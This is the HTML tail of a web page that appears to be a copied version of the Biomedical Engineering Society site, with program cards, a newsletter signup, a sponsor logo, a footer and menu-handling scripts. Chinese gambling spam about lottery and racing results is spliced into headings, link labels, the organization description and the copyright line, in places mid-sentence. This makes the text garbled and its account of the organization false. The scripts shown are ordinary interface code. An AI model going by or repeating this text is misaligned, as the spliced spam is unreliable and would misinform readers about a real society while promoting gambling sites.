                <span id="hs_cos_wrapper_module_17256347302263_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="briefcase1_layer"><path d="M320 288h192v144c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V288h192v20c0 6.627 5.373 12 12 12h104c6.627 0 12-5.373 12-12v-20zm192-112v80H0v-80c0-26.51 21.49-48 48-48h80V80c0-26.51 21.49-48 48-48h160c26.51 0 48 21.49 48 48v48h80c26.51 0 48 21.49 48 48zM320 96H192v32h128V96z" /></g></svg></span>
              
              
              
              
            </span></div>
          <div class="hhs-text-content">
            <h4>BMES Briefs</h4>
<p style="font-size: 13px;"><span data-contrast="auto" xml:lang="EN" lang="EN"><span>Stay ahead of the curve with our weekly digest of biomedical engineering breakthroughs. Get curated updates on research advances, industry developments, funding opportunities, and member achievements delivered directly to your inbox.</span></span></p>
<p style="font-size: 16px;"><strong><a href="bmes-briefs.html" rel="noopener">Learn More</a></strong></p>
          </div>
        </div>
      </div>
      <div class="col-sm">
        <div class="hhs-icon-con icon-top icon-align-top">
          <div class="icon-con">
            <span>
              
                <span id="hs_cos_wrapper_module_17256347302263_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 384 512" aria-hidden="true"><g id="child2_layer"><path d="M120 72c0-39.765 32.235-72 72-72s72 32.235 72 72c0 39.764-32.235 72-72 72s-72-32.236-72-72zm254.627 1.373c-12.496-12.497-32.758-12.497-45.254 0L242.745 160H141.254L54.627 73.373c-12.496-12.497-32.758-12.497-45.254 0-12.497 12.497-12.497 32.758 0 45.255L104 213.254V480c0 17.673 14.327 32 32 32h16c17.673 0 32-14.327 32-32V368h16v112c0 17.673 14.327 32 32 32h16c17.673 0 32-14.327 32-32V213.254l94.627-94.627c12.497-12.497 12.497-32.757 0-45.254z" /></g></svg></span>
              
              
              
              
            </span></div>
          <div class="hhs-text-content">
            <h4>赛车站最新记录查询 Chapters</h4>
<div>
<p style="font-size: 13px;"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><span data-contrast="auto" xml:lang="EN" lang="EN"><span>Join a vibrant network of 160+ 赛车站最新记录查询 Chapters nationwide. Access mentorship, leadership opportunities, and collaborative projects that jumpstart your career in biomedical engineering. Connect with peers who share your passion for innovation.</span></span></span></p>
<p style="font-size: 16px;"><strong><a href="list.html" rel="noopener">Learn More</a></strong></p>
</div>
          </div>
        </div>
      </div>
      
        <div class="col-sm">
          <div class="hhs-icon-con icon-top icon-align-top">
          <div class="icon-con">
              <span>
                
                  <span id="hs_cos_wrapper_module_17256347302263_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" aria-hidden="true"><g id="trophy3_layer"><path d="M552 64H448V24c0-13.3-10.7-24-24-24H152c-13.3 0-24 10.7-24 24v40H24C10.7 64 0 74.7 0 88v56c0 35.7 22.5 72.4 61.9 100.7 31.5 22.7 69.8 37.1 110 41.7C203.3 338.5 240 360 240 360v72h-48c-35.3 0-64 20.7-64 56v12c0 6.6 5.4 12 12 12h296c6.6 0 12-5.4 12-12v-12c0-35.3-28.7-56-64-56h-48v-72s36.7-21.5 68.1-73.6c40.3-4.6 78.6-19 110-41.7 39.3-28.3 61.9-65 61.9-100.7V88c0-13.3-10.7-24-24-24zM99.3 192.8C74.9 175.2 64 155.6 64 144v-16h64.2c1 32.6 5.8 61.2 12.8 86.2-15.1-5.2-29.2-12.4-41.7-21.4zM512 144c0 16.1-17.7 36.1-35.3 48.8-12.5 9-26.7 16.2-41.8 21.4 7-25 11.8-53.6 12.8-86.2H512v16z" /></g></svg></span>
                
                
                
                
              </span></div>
            <div class="hhs-text-content">
              <h4>Awards</h4>
<p style="font-size: 13px;"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><span data-contrast="auto" xml:lang="EN" lang="EN"><span>Recognizing excellence and innovation in biomedical engineering. Our prestigious awards celebrate groundbreaking achievements across research, education, industry impact, and emerging leadership.</span></span></span></p>
<p style="font-size: 16px;"><strong><a href="awards.html" rel="noopener">Learn More</a></strong></p>
            </div>
          </div>
        </div>
        
          <div class="col-sm">
            <div class="hhs-icon-con icon-top icon-align-top">
              <div class="icon-con">
                <span>
                  
                    <span id="hs_cos_wrapper_module_17256347302263_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 512" aria-hidden="true"><g id="graduation-cap4_layer"><path d="M622.884 199.005l-275.817 85.1a96 96 0 0 1-54.134 0L92.398 222.232c-8.564 11.438-11.018 23.05-11.918 38.335C89.778 266.165 96 276.355 96 288c0 11.952-6.557 22.366-16.265 27.861l16.197 123.096c.63 4.786-3.1 9.043-7.932 9.043H40c-4.828 0-8.562-4.253-7.932-9.044L48.265 315.86C38.557 310.366 32 299.952 32 288c0-12.034 6.646-22.511 16.465-27.976.947-17.951 3.974-33.231 12.152-47.597l-43.502-13.422c-22.876-6.801-22.766-39.241 0-46.01l275.817-85.1a96 96 0 0 1 54.134 0l275.817 85.1c22.877 6.801 22.767 39.241.001 46.01zM356.503 314.682l-.207.064-.207.061a127.998 127.998 0 0 1-72.177 0l-.207-.061-.207-.064-150.914-46.57L120 352c0 35.346 89.543 64 200 64s200-28.654 200-64l-12.583-83.888-150.914 46.57z" /></g></svg></span>
                  
                  
                  
                  
                </span></div>
              <div class="hhs-text-content">
                <h4>Fellows</h4>
<p style="font-size: 13px;"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;"><span data-contrast="auto" xml:lang="EN" lang="EN"><span>Honor outstanding contributions to biomedical engineering through our Fellows program. Join a distinguished group of innovators whose work has significantly advanced our field and inspired the next generation.</span></span></span></p>
<p style="font-size: 16px;"><strong><a href="fellows.html" rel="noopener"><span style="font-family: 'Trebuchet MS', Geneva, Tahoma, sans-serif;">Learn More</span></a></strong></p>
              </div>
            </div>
          </div>
        
      
    </div>
  </div></div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1711462144567" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="custom 
              " style="max-width:1000px;">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-6 col-md-6 col-sm-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    c-align-center
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1711462144567_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h3>&nbsp;</h3>
<h3><span style="color: #ffffff;">Stay Connected with 幸运168赛车实时开奖号码结果. BMES</span></h3>
<div>
<div data-qa="slack_kit_scrollbar" role="presentation">
<div role="presentation">
<div data-qa="slack_kit_list" aria-label="Kaitlyn Baich (direct message, away)" role="list">
<div aria-setsize="-1" id="1723753043.318179" data-qa="virtual-list-item" data-item-key="1723753043.318179" tabindex="0" role="listitem">
<div data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" role="presentation">
<div data-qa-hover="true" role="document" aria-roledescription="message">
<div>
<div data-qa="message_content" role="presentation">
<div>
<div data-qa="message-text">
<div data-qa="block-kit-renderer">
<div>
<div dir="auto">
<p><span style="color: #ffffff;"><strong>Subscribe to receive news about conferences, events, and the latest in biomedical engineering.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div>
<div>&nbsp;</div>
</div></div>
  </div>

          
          
        </div>
        
        </span>
      </div><div class="c-col 
                    c-2 
                    col-lg-6 col-md-6 col-sm-12 
                     
                     
                     
                    
                    
                    
                    ">
          <span class="c-rel">
          <div class="c-col-inner 
                    c-align-center
                    
                      ">
            
              <div class="c-content-con 
              c-w-100 
              c-dblock 
              c-in-1 
              c-justify-left 
              submit-alt
              ">
    <span id="hs_cos_wrapper_widget_1711462144567_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_form_70265312_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text"></h3>

<div id="hs_form_target_form_70265312"></div>









</span>  
  </div>

            
            
          </div>
          
          </span>
        </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd_area-row-6-padding dnd_area-row-6-vertical-alignment dnd-section dnd_area-row-6-force-full-width-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_17410509583513-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1741050513367" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div id="" class="clean-base ">
	<div class="container ">
		<div class="ads">
			
			<div class="ad">
				<style>
  .sponsored-text {
    font-size: 12px;
  }
</style>

<span id="div-gpt-ad-rightrail_top" class="sponsored-text">Sponsored</span>
			</div>
			
			<div class="ad">
				<style>
  .sponsored-text {
    font-size: 12px;
  }
</style>

<span id="div-gpt-ad-rightrail_mid1" class="sponsored-text">Sponsored</span>
			</div>
			
			<div class="ad">
				<style>
  .sponsored-text {
    font-size: 12px;
  }
</style>

<span id="div-gpt-ad-rightrail_mid2" class="sponsored-text">Sponsored</span>
			</div>
			
		</div>
	</div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1718743274769" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-section_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_widget_1718743274769_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_section_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="section_header"><div class="page-header section-header"><h2>Corporate Support</h2><p class="secondary-header"><span id="hs_cos_wrapper_subheader" class="section-subheader">Industry support drives our work and determination to strengthen our Vision and realize our Mission.</span></p></div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1725635981355" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-in-1 
              c-justify-center 
              
               
              
              
              
              
              ">
      
      <a href="https://www.medtronic.com/us-en/index.html">
        
          
          
          
          <img class="c-img-1" src="png/mdt_logo_white0ffc.png" alt="mdt_logo_white" loading="lazy" width="200" height="31" srcset="https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/mdt_logo_white.png?width=100&amp;height=16&amp;name=mdt_logo_white.png 100w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/mdt_logo_white.png?width=200&amp;height=31&amp;name=mdt_logo_white.png 200w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/mdt_logo_white.png?width=300&amp;height=47&amp;name=mdt_logo_white.png 300w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/mdt_logo_white.png?width=400&amp;height=62&amp;name=mdt_logo_white.png 400w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/mdt_logo_white.png?width=500&amp;height=78&amp;name=mdt_logo_white.png 500w, https://www.bmes.org/hs-fs/hubfs/Imported%20sitepage%20images/mdt_logo_white.png?width=600&amp;height=93&amp;name=mdt_logo_white.png 600w" sizes="(max-width: 200px) 100vw, 200px">
        
      </a></div>

          
          
        </div>
        
        </span>
      </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1725635855780" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">








<div id="" class="clean-base 
             
             
            
            ">
  
  <div class="container 
              ">
    <div class="row">
      <div class="c-col
                  c-1 
                  col-lg-12 
                   
                   
                   
                  
                  
                  
                  ">
        <span class="c-rel">
        <div class="c-col-inner 
                    
                    
                    ">
          
            <div class="c-content-con 
              c-dblock 
              c-in-1 
              
              
              
              
              ">
    <div id="hs_cos_wrapper_widget_1725635855780_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><h2 style="text-align: center; font-size: 16px;"><span style="font-family: Outfit; font-weight: 400;">Special thanks to our generous supporter.</span></h2></div>
  </div>

          
          
        </div>
        
        </span>
      </div>
      
       
    </div>
  </div>
  

  
  

  
   
  
  
</div>



</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>
</main>

			</main>
			<footer class="footer">
				<div class="footer__container">
					<div id="hs_cos_wrapper_global_footer" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





<div id="" class="hhs-footer-mod ">
  <div class="container"><div class="row hhs-foot-nav-cols"><div class="col-md-4 col-12">
            <div class="hhs-foot-nav-col hhs-foot-rss nav-col-1"><h5>Contact</h5>
                <div class="hhs-col-content"><p><span style="color: #ffffff;">8201 Corporate Drive, Suite 1125</span><br><span style="color: #ffffff;">Landover, MD 20785<br><strong><a href="mailto:communications@bmes.org" rel="noopener" style="color: #ffffff;">communications@bmes.org</a></strong><br></span><span style="color: #ffffff;">(301) 459-1999</span></p></div>
            </div>
          </div>
          <div class="col-md-4 col-12">
            <div class="hhs-foot-nav-col hhs-foot-rss nav-col-2"><h5>Quick Links</h5>
                <div class="hhs-col-content"><span id="hs_cos_wrapper_global_footer_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_footer_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="about-us.html" role="menuitem" target="_self">About 极速赛车168开奖官网开奖记录 BMES</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="events.html" role="menuitem" target="_self">Conferences</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="member-compass.html" role="menuitem" target="_blank" rel="noopener">Join</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/login" role="menuitem" target="_blank" rel="noopener">Login</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://hub.bmes.org/" role="menuitem" target="_blank" rel="noopener">BMES Hub</a></li>
 </ul>
</div></span></div>
            </div>
          </div><div class="col-md-4 col-12">
            <div class="hhs-foot-nav-col hhs-foot-rss nav-col-3"><h5>About 极速赛车168开奖官网开奖记录 BMES</h5>
                <div class="hhs-col-content"><p><span style="color: #ffffff;"><span data-contrast="auto" xml:lang="EN-US" lang="EN-US">BMES is 一分钟极速赛车168开奖官网数据查询、新赛果开奖官网开奖查询,168极速赛车开奖官网计划查询+最幸运赛车站直播视频数据、75秒现场直播开奖+168历史官网记录查询. Our vibrant organization&nbsp;unites more than 6,000 members and a network of over</span><span data-contrast="auto" xml:lang="EN" lang="EN"> 25,000 a</span><span data-contrast="auto" xml:lang="EN-US" lang="EN-US">cross academia, industry, and healthcare, supported by 100+ 赛车站最新记录查询 Chapters worldwide. Through our conferences, specialized interest groups, four leading journals and a myriad of initiatives, we drive advances in medical technology, research, and patient care. Join us in shaping the future of healthcare through engineering.</span></span></p></div>
            </div>
          </div></div><div class="w-100 hhs-foot-break-line"></div>
    <div class="row hhs-foot-nav-base" style="margin-bottom: 25px;">
      <div class="col-sm-6 order-2-mobile"><div class="hhs-foot-logo">
            
              
              
              
              
              <a href="indexc6eb.html">
                
                  
                  
                    
                  
                   
                  <img src="png/bmes%20logo%20-%20secondary%20(new%20font)%20white.png" alt="BMES Logo - Secondary (New Font) WHITE" loading="lazy" width="100%" style="max-width: 200px; max-height: 56px">
                
              </a>
          </div><div class="hhs-foot-base-nav"><span id="hs_cos_wrapper_global_footer_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_footer_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="legal.html" role="menuitem" target="_self">Terms of Use &amp; Privacy Policy</a></li>
 </ul>
</div></span></div>
        <p class="hhs-foot-copyright">© 2025 UNITEDBIOMEDICAL.ORG - 极速赛车168历史官网记录查询-最幸运赛车站直播视频数据、1分钟历史记录、新赛果查询、Biomedical </p>
      </div>
      <div class="col-sm-6 order-1-mobile"><div class="hhs-social-con"><a href="https://www.facebook.com/BMESociety" target="blank" rel="noreferrer nofollow" aria-label="Facebook">
                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="10" viewbox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" /></svg>
                <span class="screen-reader-text">Facebook</span>
              </a><a href="https://twitter.com/BMESociety" target="blank" rel="noreferrer nofollow" aria-label="X">
                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" /></svg>
                <span class="screen-reader-text">X</span>
              </a><a href="https://www.instagram.com/bmesociety/" target="blank" rel="noreferrer nofollow" aria-label="Instagram">
                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></svg>
                <span class="screen-reader-text">Instagram</span>
              </a><a href="https://www.linkedin.com/company/biomedical-engineering-society" target="blank" rel="noreferrer nofollow" aria-label="Linkedin">
                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z" /></svg>
                <span class="screen-reader-text">Linkedin</span>
              </a><a href="https://www.youtube.com/@BMESociety" target="blank" rel="noreferrer nofollow" aria-label="YouTube">
                <svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewbox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z" /></svg>
                <span class="screen-reader-text">YouTube</span>
              </a>
            
            
            
            
            
          </div></div>
    </div>
    
  </div>
</div>

  <a href="javascript:" id="return-to-top">
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z" /></svg>
    <span class="screen-reader-text">Return to top</span>
  </a>

  
</div>
				</div>
			</footer>
		</div>
		
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_clean-pro.min.js"></script>
<script defer src="js/template_jquery-modal-min.min.js"></script>
<script src="js/child.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>

    <script>
      window.onload = function() {
        // Get all the span elements with the class 'loaded'
        var loadedSpans = document.getElementsByClassName('loaded');

        // Loop through each span
        for (var i = 0; i < loadedSpans.length; i++) {
            // Check if the parent element is an anchor tag
            if (loadedSpans[i].parentElement.tagName === 'A') {
                // Add the 'open-menu' class to the parent anchor tag
                loadedSpans[i].parentElement.classList.add('mega');
            }
        }
    };    
    </script>
  
<script defer src="js/template_mega-menu.min.js"></script>

<script>  
var hamburger = document.querySelectorAll('.js-toggle-main-nav');
var hhsMenuQuickLinks = document.querySelectorAll('.hs-menu-item__quicklink');
var hhsMenuSubNavToggle = document.querySelectorAll('.js-sidebar-nav-toggle');
var sideMenuLinks = document.querySelectorAll('.js-side-menu a'); // Select all anchor links within the side menu

function toggleMenu() {
  hamburger.forEach(item => {
    item.classList.toggle('active');
  });
  document.querySelector('.js-side-menu').classList.toggle('is-open');
  document.querySelector('.body-wrapper').classList.toggle('nav-is-open');
  return false;
};

hhsMenuSubNavToggle.forEach(item => {
  item.addEventListener('click', function(e) {
    e.preventDefault();
    this.classList.toggle('is-open');
    this.parentNode.nextElementSibling.classList.toggle('is-open');
  })
});

// Check if the event target or any of its parents has a specific class
function hasParentWithClass(element, classname) {
  if (element.classList && element.classList.contains(classname)) {
    return true;
  }
  return element.parentNode && hasParentWithClass(element.parentNode, classname);
}

// Add this loop to attach event listeners to all side menu links
sideMenuLinks.forEach(link => {
  link.addEventListener('click', function(e) {
    // Prevent the side menu from closing if the clicked link or any parent is a toggle button
    if (!hasParentWithClass(e.target, 'js-sidebar-nav-toggle')) {
      // Check if the clicked link is an anchor link
      if(this.getAttribute('href').startsWith('#')) {
        toggleMenu(); // Call the toggleMenu function to close the side menu
      }
    }
  });
});


// THIS IS FOR THE LANGUAGE SWITCHER
 document.addEventListener('DOMContentLoaded', function() {
    // SVG markup
    var svgHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 18px; height: 18px;"><path d="M352 256c0 22.2-1.2 43.6-3.3 64H163.3c-2.2-20.4-3.3-41.8-3.3-64s1.2-43.6 3.3-64H348.7c2.2 20.4 3.3 41.8 3.3 64zm28.8-64H503.9c5.3 20.5 8.1 41.9 8.1 64s-2.8 43.5-8.1 64H380.8c2.1-20.6 3.2-42 3.2-64s-1.1-43.4-3.2-64zm112.6-32H376.7c-10-63.9-29.8-117.4-55.3-151.6c78.3 20.7 142 77.5 171.9 151.6zm-149.1 0H167.7c6.1-36.4 15.5-68.6 27-94.7c10.5-23.6 22.2-40.7 33.5-51.5C239.4 3.2 248.7 0 256 0s16.6 3.2 27.8 13.8c11.3 10.8 23 27.9 33.5 51.5c11.6 26 20.9 58.2 27 94.7zm-209 0H18.6C48.6 85.9 112.2 29.1 190.6 8.4C165.1 42.6 145.3 96.1 135.3 160zM8.1 192H131.2c-2.1 20.6-3.2 42-3.2 64s1.1 43.4 3.2 64H8.1C2.8 299.5 0 278.1 0 256s2.8-43.5 8.1-64zM194.7 446.6c-11.6-26-20.9-58.2-27-94.6H344.3c-6.1 36.4-15.5 68.6-27 94.6c-10.5 23.6-22.2 40.7-33.5 51.5C272.6 508.8 263.3 512 256 512s-16.6-3.2-27.8-13.8c-11.3-10.8-23-27.9-33.5-51.5zM135.3 352c10 63.9 29.8 117.4 55.3 151.6C112.2 482.9 48.6 426.1 18.6 352H135.3zm358.1 0c-30 74.1-93.6 130.9-171.9 151.6c25.5-34.2 45.2-87.7 55.3-151.6H493.4z"/></svg>';

    // Get all .hhs-lang-switch containers
    var containers = document.querySelectorAll('.hhs-lang-switch');

    // Loop through each container
    containers.forEach(function(container) {
        // Check if the .globe_class exists within the current container
        var globeClass = container.querySelector('.globe_class');

        if (globeClass) {
            // If .globe_class exists within the container, prepend the SVG to it
            globeClass.insertAdjacentHTML('afterbegin', svgHTML);
        } else {
            // If .globe_class doesn't exist, prepend the SVG to the current .hhs-lang-switch container
            container.insertAdjacentHTML('afterbegin', svgHTML);
        }
    });
});

   

     // CHECK FOR NOTIFICATION BAR
  var notificationBar = document.querySelector(".notification-bar-small-bar");
  var notificationBarHeight = 0;
  if (notificationBar) {
    notificationBarHeight = notificationBar.offsetHeight;
  }



  
  // THIS IS FOR THE STICKY HEADER
    
      (function() {
        var header = document.querySelector(".hhs-top-bar");
          document.addEventListener("scroll", function() {
            var scroll = window.scrollY; // Corrected from document.scrollTop
            if (scroll >= 200) {
                header.classList.add("sticky-menu");
            } else {
                header.classList.remove('sticky-menu');
            }
          });
      })();
    

  document.addEventListener("scroll", function() {
    // Variables
    var header = document.querySelector(".hhs-top-bar");
    var scroll = window.scrollY; // Corrected from document.scrollTop
    if (scroll >= 50) {
      header.classList.add("active");
    } else {
      header.classList.remove('active');
    }
  });  
  


  
